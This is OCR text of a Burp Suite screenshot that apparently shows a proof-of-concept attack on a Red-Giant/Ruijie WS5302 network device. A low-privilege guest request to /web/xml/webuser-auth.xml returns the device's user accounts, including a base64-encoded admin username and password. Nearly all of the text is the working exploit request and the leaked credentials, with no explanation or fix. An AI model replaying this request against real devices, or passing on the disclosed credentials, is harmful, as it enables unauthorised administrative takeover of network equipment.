 Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 ×
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /web/xml/webuser-auth.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
10 Content-Length: 80
11 Origin:
12 Connection: close
13 Referer:
14 Cookie: login=1; oid=1.3.6.1.4.1.4881.1.1.10.1.3; type=WS5302; auth=
Z3Vlc3Q6Z3Vlc3Q%3D
15
16 command=show basic-info
dev&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Search... 0 matches
Response
Pretty Raw Render \n Actions
5 Content-length: 574
6 Expires: Mon, 03 May 2021 08:43:05 GMT
7
8 <?xml version="1.0" encoding="utf-8" ?>
<userauth>
<user>
<name>
<![CDATA[ admin]]>
</name>
<password>
<![CDATA[ YWRtaW46cXNsYmJzaHlj]]>
</password>
<page>
all
</page>
<level>
0
</level>
<favorites>
<![CDATA[ SNMP=9.6,]]>
</favorites>
</user>
<user>
<name>
<![CDATA[ guest]]>
</name>
<password>
<![CDATA[ Z3Vlc3Q6Z3Vlc3Q=]]>
</password>
<page>
index
</page>
<level>
2
</level>
<favorites>
Search... 0 matches
INS
Qu
Bo
Rec
Rec
Res
深夜笔记本